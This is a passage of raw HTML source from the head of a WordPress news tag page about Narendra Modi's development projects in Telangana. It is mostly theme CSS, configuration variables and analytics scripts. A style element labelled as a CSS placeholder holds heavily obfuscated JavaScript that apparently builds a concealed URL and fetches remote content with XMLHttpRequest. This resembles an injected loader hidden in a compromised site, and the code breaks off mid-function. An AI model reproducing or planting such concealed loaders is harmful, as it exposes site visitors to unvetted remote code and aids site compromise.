Bound,Development Project In Telangana,Modi Lays Foundation Stone In Poll Bound,Modi Lays Foundation Stone In Telangana,PM Modi to launch projects,PM Modi To Launch Multiple Development Programs,PM Narendra Modi Latest Updates,PM Narendra Modi Live News,Telangana Development Project,Telangana Development Project Latest News,Telangana Development Project Latest Updates,Telangana Development Project Live News"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Modi Lays Foundation Stone In Poll Bound"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Modi Lays Foundation Stone In Poll Bound Tag Feed" href="https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="03a6342e82";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/",
                    "name": "Modi Lays Foundation Stone In Poll Bound"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-modi-lays-foundation-stone-in-poll-bound tag-217319 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
